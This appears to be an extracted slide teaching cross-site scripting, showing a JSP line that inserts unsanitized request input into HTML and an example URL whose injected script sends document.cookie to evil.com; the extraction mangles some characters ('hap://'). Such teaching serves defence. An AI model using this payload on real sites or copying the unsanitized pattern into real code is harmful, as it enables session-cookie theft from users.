 Sites  must  "ʺcleanse"ʺ  user  input  before  displaying  it  	
Hackers  can  create  URLs  to  inject  their  own  HTML  onto  the  page	
can  be  used  to  do  almost  any  kind  of  aaack!!!	
	
Example:  JSP  to  draw  HTML  based  on  user  input	
String  html  =  "ʺ<input  name='ʹitem'ʹ  type='ʹTEXT'ʹ  value='ʹ"ʺ  +  
request.getParameter("ʺitem"ʺ)  +  "ʺ'ʹ>"ʺ;	
Code  expects  a  nice  URL:	
hap://example.com/search.php?q=word	
But  a  hacker  could  supply  this:	
hap://example.com/search.php?
q='ʹ><script>document.location='ʹ
hap://evil.com/steal/'ʹ+document.cookie</script>	
	
Then,  try  to  trick  somebody  to  go  to  that  URL	
Stolen  cookies  are  frequently  as  good  as  stole  passwords	
https://entersoft.co.in

 